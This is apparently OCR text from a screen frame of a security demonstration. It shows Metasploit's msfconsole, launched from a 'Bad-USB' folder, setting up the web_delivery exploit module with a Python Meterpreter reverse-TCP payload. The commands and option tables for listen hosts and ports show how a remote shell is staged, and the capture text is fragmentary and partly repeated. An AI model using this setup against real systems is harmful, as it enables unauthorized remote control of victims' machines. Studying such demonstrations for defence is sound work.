 iTerm2 Shell Edit View Session Scripts Profiles Toolbelt Window Help 84% Sat 29 Aug 10:42 AM
msfconsole
~/Bad-USB (zsh) ⌘1 msfconsole (ruby)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
is finished
Aseem Shrey
Payload options (python/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Python
msf6 exploit(multi/script/web_delivery) > set Target 2
Target => 2
msf6 exploit(multi/script/web_delivery) > show options
Module options (exploit/multi/script/web_delivery):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (python/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
zoom
AUG
29
$